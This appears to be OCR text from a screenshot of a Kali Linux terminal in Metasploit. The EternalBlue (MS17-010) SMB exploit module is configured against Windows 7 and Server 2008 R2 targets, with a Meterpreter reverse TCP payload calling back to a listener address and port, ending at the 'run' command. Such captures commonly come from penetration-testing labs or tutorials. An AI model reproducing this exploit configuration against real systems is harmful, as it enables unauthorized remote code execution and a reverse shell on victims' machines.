 kali@kali: ~
File Actions Edit View Help
s/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication.
erver 2008 R2, Windows 7, Windows Embedded Standard 7
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
r 2008 R2, Windows 7, Windows Embedded Standard 7
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects
Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.18.21.236 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
22:08